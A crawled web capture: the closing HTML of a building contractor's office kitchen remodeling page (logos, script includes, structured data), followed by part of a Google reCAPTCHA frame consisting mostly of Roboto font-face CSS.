<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns xlarge-expand large-3 medium-6 small-12 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>  </div>
</div>  </div>
</div>  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1691671418216"></script>
  <script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.umd.js"></script>
  <script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "service",
  "brand": "Balbes Custom Building",
  "name": "Office Kitchen Remodeling Services",
  "description": "Improve your workspace with an office kitchen remodel from Balbes Custom Building. We have provided employers with ways to improve their offices for over 20 years in Michigan. Call us today for a free estimate on your new office kitchen."
}
 </script></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuYmFsYmVzY29uc3RydWN0aW9uLmNvbTo0NDM.&hl=en&v=WlorfsiGuSC-48iTBOUy9gV8&size=invisible&anchor-ms=20000&execute-ms=30000&cb=o1rwhg810ubq
body_size: 48673
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
